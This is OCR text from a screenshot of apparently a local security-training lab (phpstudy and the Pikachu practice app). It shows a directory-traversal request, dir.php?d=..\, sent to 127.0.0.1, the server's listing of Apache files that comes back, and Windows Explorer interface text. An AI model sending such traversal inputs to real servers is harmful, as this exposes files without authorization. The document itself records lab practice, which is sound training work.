 护网行动_百度搜索
Get the pikachu
127.0.0.1:8080/dir.php?d=..\
Array
(
[Apache] => Array
(
[bin] => Array
(
[0] => ab.exe
[1] => abs.exe
[2] => ApacheMonitor.exe
[3] => apr_crypto_openssl-1.dll
[4] => apr_dbd_mysql-1.dll
[5] => apr_dbd_odbc-1.dll
[6] => apr_dbd_sqlite3-1.dll
[7] => apr_ldap-1.dll
[8] => cmd.bat
[9] => copyssl.bat
[10] => htcacheclean.exe
[11] => htdbm.exe
[12] => htdigest.exe
[13] => htpasswd.exe
[14] => httpd.exe
[15] => httxt2dbm.exe
[16] => libapr-1.dll
[17] => libapriconv-1.dll
[18] => libaprutil-1.dll
[19] => libeay32.dll
[20] => libhttpd.dll
[21] => libxml2.dll
[22] => logresolve.exe
[23] => lua51.dll
1
获取到目录内容
固定到快
速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
此电脑 SOFT (D:) phpstudy PHPTutorial Apache
名称 修改日期 类型
bin 2020/2/9 19:54 文件夹
cgi-bin 2020/1/14 20:19 文件夹
conf 2020/6/14 20:33 文件夹
logs 2020/5/26 01:40 文件夹
modules 2020/1/14 20:19 文件夹
module.ini 2013/7/18 10:31 INI 文件
README.txt 2012/2/20 07:22 文本文档
快速访问
桌面
下载
文档
图片
二维码
课程思维导图
培训宣传
桌面图标
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
SYSTEM (C:)